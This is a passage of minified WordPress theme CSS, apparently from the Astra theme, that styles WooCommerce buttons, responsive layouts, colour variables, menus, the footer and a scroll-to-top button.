.astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#d4c5a4;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{color:#ffffff;background-color:#000000;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation 